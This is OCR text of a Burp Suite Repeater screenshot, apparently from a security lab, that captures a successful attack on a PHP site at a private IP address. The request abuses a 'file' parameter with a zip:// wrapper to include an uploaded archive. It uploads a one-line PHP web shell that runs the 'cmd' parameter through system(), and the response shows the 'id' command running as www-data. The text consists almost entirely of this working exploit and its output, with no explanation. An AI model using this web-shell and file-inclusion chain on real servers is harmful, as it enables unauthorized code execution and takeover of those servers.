 Burp Suite Community Edition v2025.1.1 - Temporary Project
CPU usage: 4.1%
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.119.229 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?file=
zip://uploads/upload_1753227836.zip%23test&cmd=id HTTP/1.1
2 Host: 192.168.119.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.119.229/index.php?file=home
8 Content-Type: multipart/form-data;
boundary=---------------------------235744459225253544632156
622079
9 Content-Length: 262
10 Origin: http://192.168.119.229
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------235744459225253544632156622079
16 Content-Disposition: form-data; name="img[]"; filename="
test.php"
17 Content-Type: application/x-php
18
19 <?php system($_REQUEST["cmd"]);?>
20
21 -----------------------------235744459225253544632156622079-
-
22
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Jul 2025 23:46:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 54
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 uid=33(www-data) gid=33(www-data) groups=33(www-data)
10
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done 258 bytes | 1,206 millis
Event log (1) All issues Memory: 125.6MB